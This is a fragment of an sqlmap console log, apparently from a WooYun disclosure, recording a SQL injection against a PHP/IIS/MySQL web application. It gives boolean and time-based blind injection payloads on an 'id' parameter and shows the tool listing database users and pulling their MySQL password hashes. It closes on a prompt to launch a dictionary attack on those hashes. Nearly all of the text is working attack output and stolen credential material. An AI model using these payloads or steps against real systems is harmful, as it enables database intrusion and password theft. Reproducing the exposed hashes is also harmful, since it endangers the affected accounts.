 Payload: id=110 AND 2522=2522
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=110 AND SLEEP(5)
---
[09:47:55] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2000
web application technology: PHP 5.2.5, Microsoft IIS 5.0
back-end DBMS: MySQL 5.0.11
[09:47:55] [INFO] fetching database users password hashes
[09:47:55] [INFO] fetching database users
[09:47:55] [INFO] fetching number of database users
[09:47:55] [INFO] resumed: 4
[09:47:55] [INFO] resumed: 'root'@'localhost'
[09:47:55] [INFO] resumed: 'xuying'@'localhost'
[09:47:55] [INFO] resumed: 'aliyy'@'localhost'
[09:47:55] [INFO] resumed: 'root'@'%'
[09:47:55] [INFO] fetching number of password hashes for user 'root'
[09:47:55] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:47:55] [INFO] retrieved:
[09:47:56] [WARNING] reflective value(s) found and filtering out
1
[09:47:57] [INFO] fetching password hashes for user 'root'
[09:47:57] [INFO] retrieved: *E4C6B727351F
[09:48:56] [CRITICAL] unable to connect to the target url or proxy, sqlmap is go
ing to retry the request
6824CECE2E70B86B3F37F48945B6
[09:50:18] [INFO] fetching number of password hashes for user 'xuying'
[09:50:18] [INFO] retrieved: 1
[09:50:20] [INFO] fetching password hashes for user 'xuying'
[09:50:20] [INFO] retrieved: *E5C5E91A0EC7DA0CB792A2AC8E58AEFECEE8471F
[09:52:10] [INFO] fetching number of password hashes for user 'aliyy'
[09:52:10] [INFO] retrieved: 1
[09:52:12] [INFO] fetching password hashes for user 'aliyy'
[09:52:12] [INFO] retrieved: *E0D899DC6BA5EE27A98F43DBD9100E96FC12B8CF
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] y
www.wooyun.org